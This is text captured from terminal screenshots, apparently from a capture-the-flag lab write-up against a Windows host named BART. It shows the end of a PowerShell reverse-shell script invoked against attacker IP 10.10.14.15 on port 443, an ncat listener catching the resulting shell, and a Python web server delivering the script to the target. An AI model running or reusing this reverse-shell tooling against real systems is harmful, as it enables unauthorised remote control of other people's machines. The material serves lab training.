 GNU nano 6.3 PS.ps1
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.15 -Port 443
[ Read 130 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward
❯ sudo rlwrap ncat -nlvp 443
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.81.
Ncat: Connection from 10.10.10.81:51123.
Windows PowerShell running as user BART$ on BART
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot\internal-01\log>
❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.81 - - [20/Jul/2022 13:22:56] "GET /PS.ps1 HTTP/1.1" 200 -